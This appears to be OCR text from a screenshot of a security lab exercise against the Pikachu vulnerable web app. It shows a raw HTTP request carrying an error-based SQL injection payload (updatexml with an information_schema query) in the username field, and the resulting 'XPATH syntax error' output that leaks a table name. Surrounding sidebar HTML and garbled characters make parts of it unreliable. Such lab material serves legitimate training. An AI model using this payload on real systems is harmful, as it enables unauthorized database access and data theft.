 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.0.100
Content-Length: 203
Cache-Control: max-age=0
Origin: http://192.168.0.100
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.100/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8a4039f5d46ae19ac538d4b95cbbdc56
Connection: close
username=oldboy'or updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='pikachu' limit 0,1)),0)
or'&password=oldboy&sex=&phonenum=&email=&add=&submit=submit
? < + > 输入搜索字词 没有比赛
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~httpinfo'
? < + > httpinfo 1比赛